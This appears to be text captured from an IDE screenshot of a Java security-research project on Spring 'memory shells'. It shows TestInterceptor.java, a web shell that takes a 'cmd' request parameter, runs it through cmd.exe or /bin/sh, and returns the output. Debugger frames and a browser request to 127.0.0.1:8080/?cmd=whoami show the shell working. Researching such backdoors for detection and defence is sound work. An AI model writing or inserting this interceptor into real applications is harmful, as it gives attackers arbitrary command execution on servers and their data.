 SC springControllerMemoryShellExample Version control SpringControllerMemoryShellExamp...lication
Project
springControllerMemoryShellExample D:\javaSecResearch\springControllerMemoryShellExamp
.idea
src
main
java
org.example.springcontrollermemoryshellexample
demos.web
TestController
TestInterceptor
WebConfig
SpringControllerMemoryShellExampleApplication
resources
static
application.properties
test
target
.gitignore
HELP.md
pom.xml
External Libraries
< 1.8 > C:\Program Files\Java\jdk1.8.0_202
Maven: ch.qos.logback:logback-classic:1.2.11
Maven: ch.qos.logback:logback-core:1.2.11
Maven: com.fasterxml.jackson.core:jackson-annotations:2.13.4
Maven: com.fasterxml.jackson.core:jackson-core:2.13.4
Maven: com.fasterxml.jackson.core:jackson-databind:2.13.4.2
Maven: com.fasterxml.jackson.datatype:jackson-datatype-jdk8:2.13.4
Maven: com.fasterxml.jackson.datatype:jackson-datatype-jsr310:2.13.4
Maven: com.fasterxml.jackson.module:jackson-module-parameter-names:2.13.4
TestInterceptor.java
2
1 package org.example.springcontrollermemoryshellexample.demos.web;
2
3 import org.springframework.web.servlet.handler.HandlerInterceptorAdapter;
4 import javax.servlet.http.HttpServletRequest;
5 import javax.servlet.http.HttpServletResponse;
6
1 usage
7 public class TestInterceptor extends HandlerInterceptorAdapter {
8 @Override
public boolean preHandle(HttpServletRequest request, HttpServletResponse response, Object handler) throws Exception { request: Request
String cmd = request.getParameter( name: "cmd"); request: RequestFacade@5750
11 if(cmd != null){
12 try {
13 java.io.PrintWriter writer = response.getWriter();
14 String output = "";
15 ProcessBuilder processBuilder;
16 if(System.getProperty("os.name").toLowerCase().contains("win")){
17 processBuilder = new ProcessBuilder( ...command: "cmd.exe", "/c", cmd);
18 }else{
19 processBuilder = new ProcessBuilder( ...command: "/bin/sh", "-c", cmd);
20 }
21 java.util.Scanner inputScanner = new java.util.Scanner(processBuilder.start().getInputStream()).useDelimiter
( pattern: "\\A");
22 output = inputScanner.hasNext() ? inputScanner.next(): output;
23 inputScanner.close();
24 writer.write(output);
25 writer.flush();
Debug SpringControllerMemoryShellExampleApplication
Threads & Variables Console Actuator
"http-nio-8080-exec-1"@5,447 in group "main": RUNNING
preHandle:10, TestInterceptor (org.example.springcontrollermemoryshellexample.demos.we
applyPreHandle:148, HandlerExecutionChain (org.springframework.web.servlet)
doDispatch:1066, DispatcherServlet (org.springframework.web.servlet)
doService:964, DispatcherServlet (org.springframework.web.servlet)
processRequest:1006, FrameworkServlet (org.springframework.web.servlet)
doGet:898, FrameworkServlet (org.springframework.web.servlet)
service:670, HttpServlet (javax.servlet.http)
service:883, FrameworkServlet (org.springframework.web.servlet)
service:779, HttpServlet (javax.servlet.http)
internalDoFilter:227, ApplicationFilterChain (org.apache.catalina.core)
Switch frames from anywhere in the IDE with Ctrl+Alt+向上箭头 and Ctrl+Alt+向下箭头
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
this = {TestInterceptor@5749}
request = {RequestFacade@5750}
response = {ResponseFacade@5751}
handler = {HandlerMethod@5752} "org.example.springcontrollermemoryshellexample.demos.web.TestController#test()"
127.0.0.1:8080/?cmd=whoami
127.0.0.1:8080/?cmd=whoami
desktop-erdd9ja\test
springControlle main > java > org > example > springcontrolle
localChat - VMware Workstation